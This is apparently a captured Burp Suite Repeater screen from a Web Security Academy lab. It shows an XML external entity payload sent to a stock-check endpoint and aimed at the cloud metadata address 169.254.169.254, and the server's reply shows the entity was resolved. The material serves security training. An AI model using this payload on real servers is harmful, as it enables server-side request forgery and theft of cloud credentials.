 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
3 × 4 × ...
Go Cancel < ▼ > ▼ Target: https://ac111f531e176c0280fa145300190055.web-security-academy.net ?
Request
Raw Params Headers Hex XML
POST /product/stock HTTP/1.1
Host: ac111f531e176c0280fa145300190055.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:86.0) Gecko/20100101
Firefox/86.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Referer:
https://ac111f531e176c0280fa145300190055.web-security-academy.net/product?productId=2
Content-Type: application/xml
Origin: https://ac111f531e176c0280fa145300190055.web-security-academy.net
Content-Length: 187
Connection: close
Cookie: session=jw8QiVXg31tzjBbht5GfW39Lo0P0qmU4
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE test [ <!ENTITY xxe SYSTEM "http://169.254.169.254/"> ]>
<stockCheck>
<productId>&xxe;</productId>
<storeId>1</storeId>
</stockCheck>
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 400 Bad Request
Content-Type: application/json; charset=utf-8
Connection: close
Content-Length: 28
"Invalid product ID: latest"
? < + > Type a search term 0 matches
Done 142 bytes | 1,023 millis